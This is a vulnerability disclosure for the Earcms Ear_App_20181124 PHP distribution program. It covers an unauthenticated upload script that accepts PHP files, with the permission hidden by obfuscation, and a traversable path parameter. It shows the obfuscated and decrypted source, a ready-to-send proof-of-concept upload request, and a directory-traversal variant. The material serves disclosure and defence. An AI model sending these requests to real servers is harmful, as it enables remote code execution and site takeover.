#####Description#####
Earcms is an open source PHP version of the mobile app distribution program.
Product address:
https://raw.githubusercontent.com/eardev/release/master/Ear_App_20181124_GBK.zip
https://raw.githubusercontent.com/eardev/release/master/Ear_App_20181124_UTF8.zip
#####Vulnerability Description#####
Ear_App_20181124 has a remote code execution vulnerability. The uploading application function of Ear_App_20181124 has a problem of "unclear file format filtering". An unauthenticated remote attacker can use this vulnerability to upload a PHP script file for remote code execution attacks. In addition, the file upload path can span directories.
#####Code analysis#####
The file path where the vulnerability occurs is /source/pack/upload/index-uplog.php
Sourcecode:
<?php // $OOO0O0O00=__FILE__;$OOO000000=urldecode('%74%68%36%73%62%65%68%71%6c%61%34%63%6f%5f%73%61%64%66%70%6e%72');$OO00O0000=1204;$OOO0000O0=$OOO000000{4}.$OOO000000{9}.$OOO000000{3}.$OOO000000{5};$OOO0000O0.=$OOO000000{2}.$OOO000000{10}.$OOO000000{13}.$OOO000000{16};$OOO0000O0.=$OOO0000O0{3}.$OOO000000{11}.$OOO000000{12}.$OOO0000O0{7}.$OOO000000{5};$O0O0000O0='OOO0000O0';eval(($$O0O0000O0('JE9PME9PMDAwMD0kT09PMDAwMDAwezE3fS4kT09PMDAwMDAwezEyfS4kT09PMDAwMDAwezE4fS4kT09PMDAwMDAwezV9LiRPT08wMDAwMDB7MTl9O2lmKCEwKSRPMDAwTzBPMDA9JE9PME9PMDAwMCgkT09PME8wTzAwLCdyYicpOyRPTzBPTzAwME89JE9PTzAwMDAwMHsxN30uJE9PTzAwMDAwMHsyMH0uJE9PTzAwMDAwMHs1fS4kT09PMDAwMDAwezl9LiRPT08wMDAwMDB7MTZ9OyRPTzBPTzAwTzA9JE9PTzAwMDAwMHsxNH0uJE9PTzAwMDAwMHswfS4kT09PMDAwMDAwezIwfS4kT09PMDAwMDAwezB9LiRPT08wMDAwMDB7MjB9OyRPTzBPTzAwME8oJE8wMDBPME8wMCwxMTM3KTskT08wME8wME8wPSgkT09PMDAwME8wKCRPTzBPTzAwTzAoJE9PME9PMDAwTygkTzAwME8wTzAwLDM4MCksJzlhMTRjZDVlNjI4N2IzQkFDRURGZkdnSGhJaUpqS2tMbE1tTm5Pb1BwUXFSclNzVHRVdVZ2V3dYeFl5WnowKy89JywnQUJDREVGR0hJSktMTU5PUFFSU1RVVldYWVphYmNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5ejAxMjM0NTY3ODkrLycpKSk7ZXZhbCgkT08wME8wME8wKTs=')));return;?> 2c0Ab4aAb4aAb4WVKe2LjoGtJ5dNIDlPHW05DfUdHWzP716P6mxnFv0AbcztFV9t7m6P6mtp2c0AFV9tb4aAb1lnFvztFvztbczt81EAFVaAFV9tbczp2cztb4aAbcztb1tnFvztbcztb49t8DtPBgcU353n3gfwbNlXhN31Cf3dEcIoEwK6icOQDoQ7ivUrFgWBJn0TfeaEjG2ufX3fKdGWGPIHKWMxgHOikN9R7VvP71KaCn3cEfIeDcO8DvU3Fn0CfG2FGdGgGWMIgodmhwEOIoKpigQRJ5WsJXaUjP3vKHIXkeOyb4cubVCW3NjxBDrT2unQ8DnZIo3rJX3O81EAb49tFVaAb49QBwGwhgtp2c0Ab4aAb4aAb1nZ1oOo81dOJHavkDlnHvI2FcGF8DOZ4CpnIoOrIHaMjPClADathHEpigYoJulnHvI2FcGFguKMje9PHGrPJodSIDKK8Fr31mEOkeEOJP3QJwxlADaVKe2vJwUTKwGu81EoigUOj5duKdrPIHMvIgYVig0s2WvQBtv8ighpigYLhH2uhHnp25GxK5GsjwOTJmUMjP2MkDlPiHaM2utPhHaR2uUmhH3O3NELI5GNJwEO81KNEwMX2unQ8DOZ4CpnK5OSID9061ELfc0FGdrPK5OSIDKKBtv825EQjm9061js7mzs7mzs7m0nhHEM7XESj1zP7mEvigWO7mjT2Vr31oOo81dQjW0niH6p25EQjmnQktv8C5WRI5Ou81EniH6rb4jX3uUvjPGO8Fr31Pv31mEoigUO64vl2uxs7uxs7uxs7wEMK5cTK5Wt7ujs2eEQJgfs2uxP7mEOkeEOJP3QJwxZ4CQ9Jg0wIG0Wj5UThgEOId0oigUO81ELEnObEG3J2wdtj1KKguKvJHaLJodSIDKK71EoigUO8Fr31oOo81EOkeEOJP3QJwxlAFvl2wOthDjQktv8igYNJeGnIG0TJo3O61js7m0yiH9TkoOt7Papj1jZ4CpnkoOt64vlJoGX6daNJdQQj1lnIoOrIDnZ4CpnkoOt7FYOkeEuhg3v8da4FdQ2fd0AfdELfcdfD1tnI5Ou7da4FdQ2fd0AfdELCOOLfd2dEutP7WYChHOrJwdnH1zs8mYMjeaj7vOsIozsj5UQjXCn7ujQBtv82eQQj1v+IHMvjodNK1MCCvUiDGaLFWafHWaaGclr25EQjmUCCvUiDGaLFWafHv2IHWaDEfjr2u0kf5dYJ50MIdtT7mpshHatH10OJg2OI5EOI1YSJw2QJ5Gtjo0wiH3QJwxn7ujQBtv82eQQj1v+IHMvjodNK1MCCvUiDGaLFWafHWaaGclr25EQjmUCCvUiDGaLFWafHv2IHWaDEfjr2u0kf5dYJ50MIdtT7mpshHatH1zpAucs8OtT8Dxq7PasIuCT2unZ4CQ04CQOhwMT612Z2wGxK5GsjwOTJmjy2uEOkeEOJP3QJwxP71KvigWO2VpP2eEQJgfP71KViHQO2VpP6mxnHvI2FcGFguKMje9PHGrPjwOyIDKK7m6PLD6Z4CQ0IgUVIHr31oGNi5zl2uvU2Vr31Pv31Pv31l==
This file is confusing using the WeiDun Encryption algorithm.(https://www.cnblogs.com/yiwd/archive/2013/03/03/2941269.html)
Decrypt as follows:
1 <?php 2 3 if(!empty($_FILES)){ 4 $filepart = pathinfo($_FILES['app']['name']); 5 $extension = strtolower($filepart['extension']); 6 if(in_array($extension,array('ipa','apk',base64_decode('cGhw')))){ 7 $time = $_POST['time']; 8 $dir = '../../../data/tmp/'.$time.'/'; 9 if(!is_dir($dir)){ 10 @mkdir($dir,0777,true); 11 } 12 $file = '../../../data/tmp/'.$time.'.'.$extension; 13 @move_uploaded_file($_FILES['app']['tmp_name'],$file); 14 if($extension == 'ipa'){ 15 include_once '../zip/zip.php'; 16 $zip = new PclZip($file); 17 $zip->extract(PCLZIP_OPT_PATH,$dir,PCLZIP_OPT_BY_PREG,'/^Payload\/.*.app\/Info.plist$/'); 18 $zip->extract(PCLZIP_OPT_PATH,$dir,PCLZIP_OPT_BY_PREG,'/^Payload\/.*.app\/embedded.mobileprovision$/'); 19 $zip->extract(PCLZIP_OPT_PATH,$dir,PCLZIP_OPT_BY_PREG,'/^Payload\/.*.app\/(?!.*\/).*.png$/'); 20 } 21 echo "{'extension':'$extension','time':'$time','size':'".$_FILES['app']['size']."'}"; 22 }else{ 23 echo '-1'; 24 } 25 } 26 ?>
The script file is not authenticated and allows remote attackers to access it.
From the sixth line of the code "base64_decode('cGhw')" is decoded into php, so the program allows uploading the php script file. In addition, it is found from lines 7, 8, and 12 of the code that the value obtained by the POST parameter Time is not filtered as the file name. Can cause directory traversal, causing files to be uploaded to any directory.
#####Vulnerability verification#####
Request packet:
POST /source/pack/upload/index-uplog.php HTTP/1.1 Host: test.com User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0 Accept: */* Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Referer: http://test.com/index.php/home Content-Type: multipart/form-data; boundary=---------------------------41184676334 Content-Length: 326 Connection: close -----------------------------41184676334 Content-Disposition: form-data; name="app"; filename="1.php" Content-Type: application/octet-stream <?php echo "success"; phpinfo(); ?> -----------------------------41184676334 Content-Disposition: form-data; name="time" 666 -----------------------------41184676334--
0X01: Upload php file getshell, causing remote code execution
Request & Response:

We can see here that the file path is created.

So we directly request this malicious file。


0x02:Directory traversal

Modify the time to ../../888, and successfully generate the 888.php file in the root directory of the website.